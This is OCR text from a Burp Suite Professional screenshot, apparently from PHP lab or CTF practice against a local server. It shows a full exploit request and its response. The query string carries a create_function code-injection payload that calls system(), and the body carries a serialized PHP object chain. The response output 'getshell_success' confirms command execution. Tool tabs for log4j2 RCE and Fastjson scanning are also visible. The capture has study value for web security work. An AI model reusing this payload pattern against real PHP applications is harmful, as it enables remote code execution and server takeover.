 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.9.1 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 Fastjson scan 403 Bypasser log4j2 RCE Fastjson scan 搜索 设置
1 × 2 × 3 × 4 × +
发送 取消 < > 目标: http://127.0.0.1 HTTP/1
请求
美化 Raw Hex \n
1 POST /index.php?arg=echo%20123;}system('echo%20getshell_success');//&
action=%5ccreate_function HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua: "Chromium";v="129", "Not=A?Brand";v="8"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Accept-Language: zh-CN,zh;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.6668.71
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Connection: keep-alive
16 Content-Type: application/x-www-form-urlencoded
17 Content-Length: 97
18
19 unsafe=
O:4:"safe":1:{s:8:"password";O:6:"unsafe":1:{s:8:"username";s:20:"02hF
V7yAI6JP9YqsJGhZ";}}
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Mon, 06 Jan 2025 06:54:02 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
4 X-Powered-By: PHP/5.4.45
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html
8 Content-Length: 40
9
10 getshell_success
11 __toString was called!
Search 0高亮
Inspector
请求属性 2
请求查询参数 2
请求主体参数 1
请求cookies 0
请求头 16
响应头 7
Inspector
说明
完成 306字节 | 36 millis
Event log (10) All issues (159) 内存: 253.9MB